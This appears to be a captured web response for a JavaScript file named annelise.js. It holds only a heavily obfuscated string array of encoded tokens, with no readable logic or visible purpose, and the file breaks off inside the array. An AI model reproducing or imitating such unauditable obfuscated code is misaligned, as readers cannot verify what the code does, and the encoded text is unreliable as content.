--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/annelise.js
body_size: 60682
content:
var _0x7750636c=['lmowWOH5oa','wsdcJ8krWR0','WRZcQCoWqby','E8kgWQJcMCoA','omkgWPZdH8ok','lchcMSkPW5a','WPRcLmoAAh8','uHXnC2u','wmoipYpcTG','xx/cL8kwwq','WOJdRSkmWQna','W5W3rGDR','F8kdW5fWtG','WPKEAf7dGG','WOlcMdLhW70','sCkTW7fHva','W6OlWOvaWQu','BSkxvmowW4K','qKeVW4xdSG','WRhcICoZWOTS','hwFdJSootW','WQzeWQO+W44','m8oPWOLghG','C2/cNmk4vq','WOBdPLGAW7S','wmoyomkrbW','Fv7cG8kcAG','kbS0y8kb','W5RdLSkhqbW','W5RcTCoSEt4','W5ldLmottSoA','WQZcK8oWWOfI','qCkRvclcQq','pmooW7VcHaW','FmkKqmoCW58','W6JcRhVcRcG','wCk7W7bXuq','W4WuWOpcHSo6','WPdcVmofat8','rGOfF1m','t8kKW7P7xG','vsS0W7tcIW','hxddNSoqwW','f8onCCoYxq','WP3cMdrSW6i','j8oMWOilWRu','jay6W4BcHq','m8oMcNNcQG','WQexiCk0WQ4','nSo/WOnDla','WR7cGSoXWOvT','FgjWw1u','xmk1B8o+W7y','a2FdNmoyvW','xuJcR8oMWOS','oYZcNmkIW4S','xNFcH8kBsW','WQPpW5nFW6q','a2P8W6FdQW','FvXEugy','vuVcKmkKyG','nSoIWOGgWRe','sSkZWPldJ8kX','WRNcQCoSvXu','kmoQWP8eWRa','eSkAWR/dUSo4','W6WhWPJcO8of','WOy+yxZdLG','vCoFkJFcUq','AmonCCo/WOy','W5JcQCkuW5WT','aMRcGulcNW','amkSxG7dPG','W7WFWOxcUmoo','W4hcSmklW5WW','W6K+lSkfWPC','oqqVDmki','W7meWPjyWRK','WOjoW5z/W40','xSk3WPNcM20','CCk1D8kLtW','bJZcG8kbW6W','eLxcGNZcTq','WPpdH3DvoG','WQe2cSkyW6e','t8k7W7LTxq','g0ZdQSoxua','jmowWPDLka','smoxmsBcVW','W7jxdSkGaW','oSokWRLspG','uvNcUSkhwq','zMJcQ8kbpa','kmobW5hcGH8','BMHhW53dQq','q8oBoslcVa','ph4iW6RcMq','E8o0dmkWpq','bdvjzua','W5RcGSoTxaS','g8ouWQrJra','DvxcUW','aIeHW67cRW','WOFcLmoZDrO','W5pcP8k6W4W','WR3dMCojWRRcIG','jmkWW61kxG','vdNdOCkFW4m','W6ZcR23cOZS','WRVcTSoNtqG','qhGVWRZdNa','rSkJWQZcJ8oY','d8o5FCoHnW','tComz8o0W4O','WPlcUmoGWPz/','WRFcRHzijW','WRNcI8oSWOn5','nmoBWOzIja','a8kaW77cUCkE','oMS9W4BcJG','zSo5rCoOW58','WRddI3TjiW','jmoNW47cHxe','W58RWPPBWOC','egVcK0RcGG','grZcQ8o6WRW','tSoqpsZcVG','WORdLX/dM1ZdLeSmWPdcJCouFW','WPBcP8o9xHO','WP3dMCkxWOP8','dmktWOFdOCo2','nSkTAaRdKW','x8o/ltBcVq','xCkYWOVcMvq','vmockYZcVq','W7Lxgmkjpa','WQdcK8oJWPTZ','ogS5W6tcKG','sSkKWOxcMx0','WQxcS8oZxqa','rCkPWPRcMNS','W5lcJL7cVsi','sSkMWO7cMhm','WRNdOSoyW4ZcHW','WPW4FgVdJG','wuv3W6xdQa','DSkFCCk9Fa','AfXnD2a','gZpcGmksW40','hSksytRdSW','edKjD8kZ','uYZdQ8kEW58','WOdcVSoebcq','aSofWPynWPa','n8k7WQ7dG8o3','vKxcNSoRWQS','rYJdHSk9W5K','WOj/W4niW7u','W6RcI8kQW541','nSksyX7dGa','b8knWQ7dMmo6','WOxcSSohdc8','ye9yW73dSa','WPpcPSoZkdq','CSoYa8k7pa','W489n8kAWQ0','ACktW6VdLmkx','smkLW5f6yW','WQVdICoDWQpcHq','bGCRE8kf','oSkyEb/dLq','AKjqDwe','W5dcKeZcGce','cdy0W6ZcTa','WQpdHCkMWP4A','W4/cTw3cUYu','pZpcJSkPW4W','zxzsW4xdQa','gmoPBSo2nG','WQtdL3nijW','nmo3WOGpWRe','WRlcI8o1WPbV','FCkzwCkHja','FX8SFxO','jXyTB8ko','zgzsW5pdQW','hmkiWRRdLSo+','W7q9nSk2WQu','eMJcNepcOG','jJtcGmkDWPS','etSMW7/cPq','lSoMWPqcWQK','c0WFW7hcJG','wmoehmkgma','lmozWOPKiG','W6mBWP9aWQa','uCkMWOFcJw8','W7ubWOVcO8oy','sx/cUSozmW','WQ/dHMvAma','DCo3ru7dNW','tCoBnq/cOa','W7ewWPLBWRi','WPldRSkGWP58','WQa2dSk1W5y','WQHxW5XbW6q','n8odWRazWOK','uCoqm8kybW','uZmJW6hcGq','WQldP8ogWRhcTG','ws7cN8oDnq','CHtdVSkKW4S','uCoxECoJWPm','wKxcMSoOWQm','WQfxW5fDW6q','W6RcMI8yW7a','W4ddGSoPECom','W4xcVCkmW4m9','W6WbWO3cVmob','WPxdOSoeW4ZcMq','C8koW5xdNCka','AmkdW6Xysa','iCokCmoqaa','W5Ckrs5v','WQvnW5vkW6O','W4hdM8oDWQJdOa','W6WFWOtcJSk5','WOxcRSoqaJ4','nv7dPSkDWQ8','DfVcP8ksBa','WRldISkRWPnA','WQddHCk9WPtcGq','rCkYWOVcH38','WRfvW5zkW64','bMpcMuRcJa','WQRdISoxWQxcIW','W5q3tqbI','WRldHmoBWQlcJq','vKxcKmo6WQe','fZG0rCkS','WR3dIMTziG','pYdcISkKW58','xCommctcQq','A8kmWPldTCk9','WRZcI8oRWPLK','evmdW47cRa','WQdcJmoYWOv9','xuVcP8oSWOW','W7n8W6a','FmoQhSk9oq','tJNdSSkyW7q','fc06W6tcRW','ACoYvmodWOy','Ea3dUCktW7O','bCoUB8oKia','l8ouWPrUma','z0HmE2K','WR/dS8kHW6Hx','b1ixW4BcOW','WP7cMmoNkZa','lSoIWOGDWQO','ACkcW5Xqwq','tJ7dTSkBW74','W4W8WQjcWQu','F8k6DCkKvq','gXaVW63cTa','B3hcK8k8rG','W4CPtX9I','WR7cSmogCGa','AmkBWPNcOmoj','W5xdPSoJWRRdGq','W6qSWQ5HWRC','CCk0E8kJsW','WRW5DIzQ','ut4QECki','yZ/cKmo0WQ4','Dx5rW5hdUG','xvpcMCoNja','uCopiSk/nq','mWGICCku','W4WJomkjWQm','B8kRsmonW5u','W5/cVSkxW5WX','AmkVBSkGsG','WP7cHY9GW4K','fSoJWPDfuq','lbRcGSknW5a','kXGdw8o8','W4hcQ8kzW4C/','tCkVASoFW7K','AuJcM8kLAW','WOddJSknWO5W','jmonW7tcNHO','WRasErBcOG','FKjnExu','pf4MW7pcUW','W5K/lSktWQC','W55nhmkOia','tSobtCo6W7O','W6aaWPrBWQ8','WOW1yM/dIW','hxxcPwBcGW','jd/cHmk3WOC','WPJcQSo1WPXT','vComkYpcPG','W5y9WQ3cOmo6','cc0YW6/cQq','Fh4vW5hcTW','sd/dGCkLW78','rmk8WPZcHMC','FJFdTCkNW5W','Cam6D3m','WQlcICoXWOzZ','WQHrW4niW7W','mYZcMmkqWPe','tCopkc7cPW','f3VdGSofsW','fSogumobfG','W5JcOCkxW4mS','hmknWQNdM8ol','oSooCCoLmG','pXVcJSkWW5i','mclcNCkyWPi','yCkJBCkGzW','W43dImohWQZdPq','WR3dMCobWQhcMW','wmoZeSkgeq','ySoNaSk+pG','eSo2WRrQpG','Fbu6Fgq','f33dGComrG','hCo5c8kgnq','hc8jv8kZ','W5xdK8opWQxdOq','Dr8VCx4','WROMzu7dLa','FrWGD2i','WOBcOSoAxX0','WPNcUmoPaXS','pCoaWOtdOXG','cKZdQ8k6Fa','DK5vyMu','y8keW5LhyG','WPKdk8ke','CCkCW6RdKmkl','ymongSkNxa','rCk8WORcKNO','D8k6BmoCFa','pCoqWO0EWO0','W6lcLL7cOte','W6LqbCkLdG','D8kKBmkGuq','WOZcV8oChdW','r8kLWORcHmoL','yCktW6BdGSkk','WPOVzwNdGG','iJ3cV8kbW58','DK1fE2S','Da0PEMu','WRpdHMDloq','kSkgCaRdLW','W4pdRCoEWO7dNG','d3ddN8oyta','lmoHWPLLjq','mc8BW4pcNa','ag7cMeJcIG','W60fWPNcS8oC','mWW+W6BcVa','jCkfDH7dMG','E8kRWRBcGfK','BCkCWOZcOSov','ACoGw8odW4u','lSkeEGhdNG','W5xdKmoBrCoX','tbNdKSkeW6K','geS7W6RcPW','fmoKCCoJjW','Dv0Qv00','EbldU8kLW78','WR3cNCoHWPL/','W4eeWOlcNCoY','zCkhW6KzxG','gCkLWOhdHmoA','E8kxWO/cU8or','dxVcGKpcHq','uSkMW6X7xW','dNxcGeNcJW','kxtcPxpcOW','W44iWPntWRO','WQNdRmkDWR9A','jttcMSkyWPe','W6JcQWdcVWG','W7pdTCoJECor','WQlcUCoSvra','W4ddRCoqF8oh','WO/cTmo5WPTG','W4ldJ8oDWRRdPq','WPVcTCoGWOnH','ggVcI1hcNG','brK5E8kJ','W4qJWOCQWQq','WOFdI8kbWPf5','BhHiw08','W4pdTCkKF8ou','WQBcKSoxWRT1','W7BdLSoPCmob','AwC4AaO','WONcKID5W6i','W7xcRN/cTsO','W5KPpmkaWQe','exHEze0','asOVW6tcQq','zGOYCwq','BCkFWOVcQSoB','gSo5gSkvnG','W7eTA2/dRW','c8ooWPubWQO','zCortCodW7W','ura8WO3cJq','qmkLWPBcKwa','xxdcLSksta','lSocW43cUbO','WOyWyMRdLG','W617g8kOna','A8kCWOtcQSos','fmoGC8owpa','W6q0BgFcOG','h2RdICoowa','jJFcVCk4WPK','gmoJW7RdNCkRWPJdKCkcDs0BnHe','WRJdLSokWQ3cMW','WRZdHSoEWRJcGa','WP3cSCohqZK','W58ikCksWQO','z8kvw8k+CG','f8kSAcZdOa','WPdcOmophsa','WQekjCkvW4C','xuHFW7pdLW','j8ocumorha','vZyQW6xcGW','BNP2x2u','WP7cK8oRWP4e','u8kNW6TODq','oSolW6BcKXm','AHmxW5pcOW','WP7dKCkbWOH6','WPDJW5j/WOG','u8kJW7j1va','W4WqWQJcVCou','Dmk6y8kQsa','bCojWRrKWRm','d8oTB8oKha','lYhcJmkrWP0','bf3cUelcIW','FMbBW5hdPa','c0mcW4pcUa','iCoBWRrogq','WP3dK0TEcW','qfFcNSoJnW','p8okWOLWiG','W4pcR8oJWORdSq','W7WcWQBcJCoq','EfjxD2q','W4xdKSkilwGHq8oXW7jDWPa','W43dPmo4uSkm','WOhcP8oxhZ4','WOjhW5X/W4u','WQztW4nxW64','CCkFWPRcPCoy','W47cR0VcUaO','W78co8kdWOW','W64yWORcUmoD','vtKGW6ZcMa','ufNcGmoTWQe','WPdcTmoMWPHH','iSklAXNdKW','tSkZCSo+W5C','W5i6pSkiWRC','aCo5A8oWjG','W6WlWO5sWRq','BG/dKCkJW68','yhrEW5hdTG','WQpdGmoaWQBcHq','W5hdISohWRZdPa','bWxcQCk2W48','e8k6xSoCWRy','WP3cP8oaedm','WOS0jSkGW74','WOBcQ8oZwZu','vKNcG8oLWRy','W5ddMmoCWRJdMa','W5ShWPLyWPq','jJtcHSkbWPO','gx/cJulcIq','W4ddPCoAWQJdQq','WPdcPmomsWu','mbu2ECkE','w1tcMSoTWQO','W7arBIXZ','ts0UqLK','WPhdQCobWO1P','h8oOACo6oa','E8kEWPNcV8ox','uJddO8k9WQa','nmoRWOaeWRe','WPxcGmobWQfU','hZqZW6hcRq','WRpcPSo2sXa','wmknDSomW6W','A8kDymkbtq','CCoSemk5pW','A05ECMq','ACk4W7LnuW','WP7cUSo+WP98','WRrjW5npW6C','BSoyhCkonW','vYCaW6pcNG','W7hdJ8oQWQZdNq','WQmqpCk7W5y','W5W0jSkiWQm','W4ddNSoaWR/dQG','wfJcMmkbBa','fSoIzSoVoG','kd/cNSoGW5y','W4ZcOmoLWQma','WQhcQmo3xWy','pZZcH8kHW5K','bSo5WQaiWQu','xmoCktpcPW','yf3dJmoyuW','zmk6sCoCW4O','WRLeW4DfW64','W67dGmooCCkz','WRNcQ8oUqba','A8kYWQlcPmoW','WOdcHJHMW40','bSkZWO3cHrm','W7OFWP9wWRi','sda4W7NcLq','uhv0rK0','WPKAkCkkW5y','gWFcISkZW5S','FMeaEga','FfRcMmoVWQC','bu7cMLNcMa','WQRdQSoyWP7cTW','A8k8W49jna','jtpcNmkYW4W','ASkqW6/dNmkB','tYldPSotW54','DSkpW6RdMSkc','WRrbW6DGW6i','j8kEFaJdKW','welcU8owWRq','W7FdH8orWOtdHq','WOdcGmoGWPHk','WRWSqGX4','qSoPru7cIW','rmk2WPhcLMy','xvtcKCoNWRq','WO/cVCoiftW','WQi3aCk+W6e','pXJdS8kHW4q','W6axWOpcUCoc','W4ZcQmkpW50H','WRxdKxTtka','BSoUgSkMiW','wtZdO8khW54','W6tdHSkKrSoT','l8oDW6JcIWy','isxcJSkLW4a','lSocWPOYWO8','WPdcO8oxcda','eHFdPSktWRW','B21vW4FdTW','hZS+W67cSW','ASk2WPFcN8oY','WRzbW5jdW7e','WOxcJc9PW6a','uSokmsVcVG','nSoPWOebWRe','mtxcISkzWPy','WOGPBCoqBNvOW7qgqCoitW','WQdcPCoYsru','qelcKmoGWRu','W4tcSCkrW5WX','yCknsmoyW6S','WRRcTCoPvqe','W64EWPDuWQe','BSknz8ofkq','ertcUmkKW5i','zuLtwNu','W4/cQSksW5CQ','o8oPWPDhpa','rSk8tCk0xq','bgZcIepcRW','j8o6WPa5WPW','CehdT8kjWRu','W5ldHmoOvSoS','uCoztSoUW6C','yr8GyMq','BCklyCodW5C','FCkyW6tdJ8kl','au7cQ37cVG','dSopW7lcNZ4','WP/dRmo2WRxcRq','wKtcM8o/lq','imoQWPutWQC','umomW7xcKMq','W5FcTCkBW4SI','WRa1AKBdQq','n8krCbZdHa','EmkwWP/cO8ow','qvBcGCoZWRy','rSoBuSoFW7C','gCk7WQRdMCon','uwlcKSkxwG','ErpdSSkJW5a','DCkzwCk+rG','WPVcTCoreca','tZu4W6pdTq','Amk9WOGstG','WPVcT8oJWPXD','WOVcKG9VW5u','s8ortCo1W7K','hmkEuaZdIa','yf3dI8oesq','Amo8gc3cLa','Df1iBNm','WO0woCkwW5K','W4mCWO3cMCo1','WPpdMSkxWPbS','w8kNWQZcN8oY','wmkzDCkAwG','WO/cGIb9W7S','WPqgcSkTW6y','W4VdG8oAs8o3','aCkpW7ZdMCkQ','W7fBfCkSaG','W41ZmCka','eZZcHmk6WRe','ufpcGSoUWQ0','smkFWRxdHCo+','WQeximkQW6e','EcJdGCkvW60','CftcIConWQS','r1/cJCo2oa','FSk3tmkgzG','m1SRW5lcOa','vSovmI3cOa','WOZdGur+ga','gsSZW6BcOG','WOFcGILSW7y','BLZcV8kPra','F3XBW4ddNq','W67cSwlcVtK','ix8TW7BcLq','qMbhW7VdQW','t8kTW7fHsW','F8k/z8k/wW','W6VcOghcPY8','s3xdU8kqDG','huGxW4BcSa','W69icSkYdW','umkYuCkXvG','uxpcMmkdrq','W7pdS8oJuSor','E8kpW7/dHCkc','WQxcNSoLWOrI','WRrkW70JW6S','h8krWOxdG8ku','FmkCW6tcKNW','wvtdKmk5W4e','j8ogW6dcLrO','hContSohha','eemdW5pcSq','FIRdPSoaWPO','WPaWF2VdGG','bK4vW53cJG','fmkfWQRdKmoR','WODhW5jhWOG','CqOGFwm','DMFcQCoLWQW','sGNdKCkXW4W','WRddJSovWRlcMW','aCouWPqLWOG','fdeiWQVcQq','wc3dTSkdW40','F8kAs8okW6G','E8oUkXtcTa','oCojWPj/mW','WONcOCo+WODR','gN/cNf/cGa','WPBcV2BcJci','WObPW49GW6u','WPRcSCosbZC','iSk8ytVdLG','gMRdJSohva','WPGMB2JdGa','W5BdLComB8oQ','WRTnW5nfW7i','WRFcGmoPWO1U','m8kpWPZdNCkc','ASkgW7tdG8ka','Bu5hzMu','W4uVtGnX','C8osjCktxq','W7WcWOlcPmov','WQJcU8oZcsC','aJeLW63cTa','E3tcJCoZWOO','WRpcRajWW7u','yCkfW6ZdK8kr','e2iaW7FcHa','W7/cR2xcQte','WOBcMsrgW6G','k8knFqBdMW','v1tcLmo+mG','c8k/Ab/dSW','WPlcMIPlW6G','W7ece8k7WOO','wYOnuv4','WPhcTSohbcm','DSkCW6xdLmkC','BSkzW73dGmkf','imkoBshdTa','gN4JW67cIa','WQHdW5rOW5i','CmkSCmk0vG','jSoSWOSlWQS','BXWsW7/cGW','buekW5lcRa','bmokW67cVam','mcxcKCkOW4G','Cf3cKConWO8','WPRcQSolAqK','W7u7WQ3cJSoY','ovZcK37cRa','W4qfWOb8W44','i8kbBrxdKa','FdSzWRBcOG','WPxdRSo3WQBcTa','WQZdHMjfoq','W7BcTM/cRtK','s33cU8kmWQG','WOpdKCkgWP9U','WOlcOCoeasm','W7BdNGddNt8','WO/cUCoViJu','nrebW4hcPq','WR3cJ8onWP5z','xmktW5VdJCka','WQJdSxLslG','W43cQ2JcIW4','WQS9t8oYWQi','tCovpZdcRa','W7O0k8kZpG','vvlcHmoYWRi','W7FdHCozWQFdLW','y8oCo8kzoG','gY8+W6RcQW','vuFcRCoRWRu','mSogWPTUma','WO47FgpdLa','W6yBCZS','WRiZfGpdMG','ESoEdmktaa','Dt0SFf8','WPBdMCkfWPrU','E8oOxmo6kq','qmk/WQNcJSoL','s8kNWPRcMgW','W5KYqqf7','W78fWPNcUCog','WOuTWOreWPO','WRarB2RdLG','pCooW6hcKH8','EgrDW5FdVW','la40Dmkq','y8kbWOxcR8ol','W4VdKmoeWR3dSW','W7HidSk9hq','nSo1WPalWRa','W6KydCkRWPq','WRdcRmo5vXC','mHRcVmkXW6u','v0ZcGmo4ha','W7XEcCkOgG','WRe0t0ldIG','W4VcTSkZWRzl','kmkaAXJdGG','WQ/cT8oTWPjo','W47dGSkKCmol','WR4GamkTW5W','b8kaWQZdH8oQ','paG+CCka','W4JdImooWRZdPG','xwnvrfe','ka0HzSks','yKmPW43cPG','FgDsW57dQG','gsWmwXe','B0zDW5dcJG','xmkNWORcLN0','WO0WnCkTW5K','WR/dRSkWWQnA','z8kzWPZcUSok','wCkSW7HMtq','E8kVy8k8wW','pKlcJvJcMW','dtinuSkH','lHSIySkb','rZddSCksW5G','WPJdO8kRWOj/','FCoZdSk4pW','yd9zWOhcMa','ot/cHSksWOy','uSk4W7DXuq','CWW7FNG','E8kDWOhcVSoE','WOJcTWjgW6S','kbCGCmkl','tg3cHCkbuG','WQpcTmkqW64k','aSkfWQRdG8oS','vNVcVCkEdW','FHKQBhW','qKHXW5pdIG','cKWbW5BcRW','A8krqSo6W4O','WOuSWQ5xWOu','WQ05sepdIW','pW1mW77cVa','fhddNSofwq','W6iyWPPCWQe','jSoiWPvJjq','CCkTumonW5S','WORdG8kdWOP3','W4dcMmktW4KH','hCkasCouW4O','W44YjSkBW5C','W7tcVgpcUse','WRBcJCoAvXG','W4NcVmkyW4qS','WRxcMSo1WR1m','WOJdMCo4WPBcMG','WPn5r8o5WR4','uwJcKCktta','WQ9qW5DAW7e','ASkDWQBcLNi','lSoaW6hcGqa','kCogB8o0W68','WR/cTCoMWQ13','cKyBWRFcTa','juNcR0RcUq','iCooW7hcLXa','WOVcV8otaYm','W5VcQ8kCW4CR','W5OwWQVcG8oW','xwpcMmkEvq','nmoTWP4dWQC','WRBdLM1wiG','WOztW4b+W4a','WP3cJCoAxsi','WRJdHSoFWQhcKW','mXy7rCkO','vmk6WOZcK2W','zMDmW5FdRG','WOuDoCkAW5e','t8o1jW7cUG','W7O/zqHg','o8k7AtZdLW','WQveW4HFW7q','dCoKWRCKWPy','cmoYWPCRWRW','W6iyWO9DWRa','nmouWPjRma','d8omu8kokW','WONdMSktWP9H','hmkCWRNcVmof','zKNcNmoHha','C8oVb8kSoa','W53cQ8klW4i8','nCo5WPSmWRi','WQ09WQO5W44','WRtdHM9xpa','zwTFW5NdQa','vvVcRmkhqa','vLVcG8oHkq','W5O1WRy8WP9CW7VdPGnKW6a4','WPCAlmkDW5W','lmkrDWtdNW','WR/cRCocWQfR','WPCQzhZdMq','W4xdH8oLB8ow','h27cGu7cIq','WR7cNSoMWOf5','WQ3cUGT6W5u','rKRcL8oFmW','aK4EW5hcQG','W4/dImoavmo3','W47cUSkDW5O1','wSk+W7RcGrRcPvVcIq','A8ksWORcP8oF','wCocmJxcPW','W6aBn8kCW7y','W5VcLSkRW6qc','tmo/WOZcUmo+','WOBdG8kmWOnX','eCkLWPVdT8oy','WQtdJSkRWQjr','W5uTrI5X','D8o/gCkNjW','paizW4ZdIG','W5i5jSkjWRu','WOdcP8osdce','ymkEWP3cU3S','pfVdV8o4FG','lf/cPwBcJG','W4/cSCozWOJdVq','odpcMCkUW44','W5uRomkAWQa','W6KlWPbzWQW','u8orW6qmEa','oY8HuCkg','WP7dG8kjWOP2','uCo+pSkFhW','zMdcV8oimq','WRBdKeXTba','gcpcU8kBWQS','gN/cS1ZcVG','zCkWFmk7tG','Dg9HrGW','WOddImkCWOTW','hmkFFJ7dPW','W6pdRSo5AmoR','aCkDWQ3dGmo1','WRVcJCo4WOr8','d8oWCSoLiW','umo1amkbeG','aNJdJSoDrG','vbGfW5FcQq','umofuSoGW60','W5tdM8oNj8km','isqcW6BcJG','CCkBW7hdHCky','ymo5c8kBoa','rSk4DmopW6O','vLBcHmofWOC','rSkpW7GmsW','WQbtW4DpW7i','WR3dKq1WoW','mCoCWOLGka','DCkDW6JdKCkA','kSoyW7RcHba','aWvOWRRdOa','jWWTz8kj','Fmk7BmkRrW','nCkFAWxdMW','F8kyWOxcH8ox','srldLSkyW4m','WRlcKSo7WOrQ','q8k9WPVcM2q','W5G6srTc','W44OnCkkWQu','WRZdJSoSW5fl','W5FdJ8ozuSoP','WRhdGCkQWP9q','DCo3rsVdGa','ywRcQ8o9dW','eaCJAW','emoHWR9CdW','bKmkW4pcPG','W5ZcRCkyW5CI','WQxcUCo8xbW','qL3cNSo1WQK','sSk+WONcHgq','WPK6EhtdVG','gCo7DCoVma','W4ddH8oaWQZdPa','EmkhWRtdHCoZ','W4JcVSkrW4m/','qmoLd8kIhG','E8kKsCoDW5m','W7SkWPrqWPy','W5NcVCkwW58T','Fa4Vy30','W7LsfSkSea','gCkoWQxdKCoX','t15eW73dNW','uduhDh4','WOCBomklW5C','WRJdHM56kq','sSkCWOdcVSoC','WOBcJaLpW5q','WQNcNZDPW6a','WRj0W4HSW4G','WQpdJSoNEt4','c3/dM8oauG','W6aDWOX5WPG','jYBcKmkSW54','zN7cVCk6yG','WQ8/i8k2W7S','W4agWPrMWQy','W4VcGfNcJJe','w8o3iCk3fG','cvaDW4JcMW','it/cJmkXW40','W4ZdJCoesSkx','WRNdGxLqmG','W7G3WR7cImoU','xCknBSozW5S','ghmpCSkf','W6zBc8kSeW','W7FdQ8oQWQ/dHa','y0qmWRpcOW','WQJdRmofWRtcJa','WP3dTgLDdW','CIPnvwy','BgzxW4pdTa','WPfFW7fDW4i','gY8BW6hcGq','W6y9WOBcR8ot','W4RcLKZcTH4','wdhdQSkdW5O','WQtcJ8o6WOv8','uuNcKmoOWRC','dCoGF8oNkW','DCk6uSopW7y','B8kLuCoxW5u','nmonWPjYpa','BCkyvCoyW4e','pmopWOL7lW','W5ddKmodw8oL','ateZW6FcRa','pg89W47cGa','p8olW7xcNbG','WPity07dHa','WO0eoCkbW5S','WPhcTmoVWOnN','EbtdHW','d8oYBSo5ia','WOeMWPNcGCoY','ycuCW7NcJG','WRRcSSo2fdG','pSoiWPP6jG','kbmXW6ZcKq','qCoAs8o2W6q','W4JcVmkrW44X','yeZcN8oIcG','gNRcPwxcVq','aWFdO8osrG','WR/cOSo5xHW','amkyWQhdMCoj','iCobWQeFWRG','WQFcGaHRW7K','WQSJxgei','W4dcTmkpW4OW','W4RdI8ocx8oo','h8kbWO3dOSo/','a8kKWQpdUmkc','ymknrSopW5m','jJFcM8keWOO','w3pcISoOmq','y1FcN8ojWOC','sSoRWPmRWRy','wmk4WOFcN30','omouWOr4mW','meVcQ8kyWPe','WP3cO8oIiWu','A8oXCSolW4K','W4q5ur1Z','m8oHW6TYra','fZaUW6lcQq','fN3dImoArq','mWC5w8o8','hmo4WRLXdq','WRdcUmo+W7rM','W6ZcO2RcUYC','WQSAaSkyW7a','WPKWEgddGW','WQtdH2HuiW','W69scCk2gq','cmofWRyTWOS','qmoKe8kfoW','W4pdICojs8o2','rdKJW5pcLa','lbi0y8oP','lCozWOr7ia','WRTCW4nkW6q','W5tcTmkCW4GX','W6azo2fP','ufvvgK0','DMBcG8kpWQS','WRVcJSoWWOnR','WPhcNmoNhqq','BmkGxmosW4O','yCo4eCkSpG','WOhcMIv7W58','WRFdMmorWPlcJG','irBcP8knWRe','W407WOFcRSoT','s8k7A8onW5m','kmomW7lcGaK','jtVcMCkOW4m','FSkqWOBcHmot','W5tcSmktW4i0','BGa5zxG','E31aW4ddQa','qCkVW69NuW','W4aIeCk2WO0','WPpcKSooWQPJ','W6xcQmk9W6qr','W54JWRHLWRW','W5tcQ2RcNWK','DmoUoqxcPa','W50aWPhcR8ob','kuxcQ3NcJG','rSkXvSoyW44','cMinW5lcGa','F8oGW4hcVSoI','WPtdGCoWWRpcHa','mW4CF8kZ','WQ/dOSoLCCoM','WRJcLCo9WObV','W60AWP98W44','WQ3dH8ovWQtcGa','BCoZfCk0ma','jMxcNgNcPW','FxxcOmkIzG','ruNcKCoJWQm','cJmGEmkZ','nstcHSoBW44','WQrdW5XoW6C','imkoAGNdQG','a3i/W7FcSG','WOuBamklW7K','dhVcM0pcMW','W5S6urTW','W7GFWPriWQ8','oclcMSkpW6K','WRasfMpdLa','WOutiSkrW4C','jrm1ESkv','whhcMCkzvq','W5VdSSo6uSo4','wsW7u24','W58HWRHdWOu','kColW63cKYq','gCknWR7dNmo1','WP/cUCotfd4','gWWAWPpcOq','mZtcN8keWOC','W63cGgFcQeu','oZ3cJ8kHW5K','WQZdKNPwja','fZ/cHSkfW4C','W5xdKmoeWRJdSW','yW0XC2y','scG9W7hcIa','cqWJW7VcTG','WRVcP8o+xGu','ESkBW7FdM8kF','WPlcJcPHW70','fCkDWR7dN8oR','oHa2CSk+','W4C4tb1T','W6DdhSkRnq','rSk0eXhcOW','WRa+B2ddQW','uxZcKCkhvq','WPahWPjxW5S','gmoHFCohcG','pfJdOmoYva','y8o+bCkNkW','beKBW5FcQW','wSoDW4NcOJ7cRxe','W6tdNmoTWQxdTW','mXJdI8kGW54','ywb1W4FdVq','W7edWPHiWRy','y8k9CmkWtW','yrKXFwe','b8ogW6FcOsG','W4JdUSodWRNdPq','bGBcRCksW7W','r1NcI8o1pG','imoPWOKaWQW','v1WQFKe','vuxcKCoGWRq','kSo2WOeVWRW','rSkSD8kBtG','Ct0cuNi','WRldJSoFWRNcLW','iSoTWReTWRW','W5BdM8oLESoe','aSo6emo5nG','qtG/W7/cKG','WQpcT8oMWOXD','rKFcNCoJWQK','sSo2x8odW64','WQ/cVCoPWQH4','WOxcTCoxhdi','A8kHE8k/sa','vgZcKCkhvq','cZqKDCkq','WQ7dKMDfma','v0dcN8oYWRO','cdeYW6VcOa','CSo7DSoUW74','uCo3ECo4W7y','DwvfW4VcIW','xCkIuSkgBa','W44vWQxcMCoA','ufFcKSoJWQG','prOGBmkF','xmo6cxZcO8oIWQtdIhbvW5W','W7WqWP7cRSoe','hCkbWRNdLSoH','ECoVhmk/nq','h2FdMmoxwG','E8ooa8kzpa','FrGIyg8','WRxdIMTCbG','W4JcKmk7W5uQ','DCo3lZhcPG','DSo1hSkXnq','Edvxy1i','wxdcRCoJha','W7HybSk/gq','W7dcP1NcVdK','WR0Jk8o3W7y','W4iTpmkyWRi','pSopW754cq','WPxcTWjhW6O','pbOIECki','W6JcLSo9WQzG','sSkbWONcU1O','umk8WPtcGhe','WQ0qDuVdQG','AxHRwrK','hJC8W4RcSG','ygDtW5NdRW','lSk4Bd3dHG','W7CrWQBcHmos','W6RcTYjfW5C','WPZcVSo+WP56','gmo1C8oToa','W4xdJ8ohumoP','jCofWP58gW','th5DF2e','tZNcImkyW5m','WPelreddMW','AvH9W4RdMW','gSofWPHfuq','m8ocW6/cGWy','tCosjJRcOq','mmocWP97jq','WOqEa8kFW5K','W6ubWOhcQSoE','gmkoWRhdKmoV','yge5FxO','hKJcUh3cRa','rKJcGmo3lW','gaawW6ZcTG','WPVcR8o5DWa','umkMW47cNGS','W6vnd8kThW','D1bmywW','gslcJ8oBW4y','B8oXDmozW74','omoDW7RcGZi','WPxcMCoCDqm','cmoNW6BcIae','eSomu8kojW','pYFcJSkxWPa','WO0OD2BdNa','ceCCW4FcUq','oNZdP8oFEG','WPxcLJDRW7m','FWznEuG','WPasfGpdGa','FCkAW7VdMmkl','zH0HF38','W5e2nmknWQO','oSoUumkBea','WQRcJr5pW44','WRO4yvRdNG','AmoZeaC','ntVcMmk0W4S','DSkfWP7cKKy','W4BcOmkFW44O','W5NdMCoPA8ok','uCk0WPhcHLq','aJ3cQSkhWRa','xCkBd8oCFq','W6GfWPjjWRi','jmoRW4lcPdK','W7mBWPvvWQu','WP7cTSoLWP1/','zSoQeCk6oG','eJOUW7lcVa','WPCximkjW4e','tmkJWPVdHCop','uCkgW7tdSSkE','W7GAWPhcS8oy','jK7cKM7cOW','W6VcVxJcVc0','otVcGmkIW5K','rmkWWOlcMCo2','WQRcS8oXlrC','WOhcSCouadu','W44JlmkoWPy','m8oAWPnQpG','smosCmkbW54','xKpcNCo6WRO','BmkeWOFcHCoz','WOq0pCkijq','WRdcUSo3uby','rCktW4Pasq','W4xdGmoarSoR','WRJcNSo7WO58','uCkHWO/cMxK','afSEW5xcTq','WRldISoDW5NcSW','tcZdP8kBW40','k8krWPanWQ0'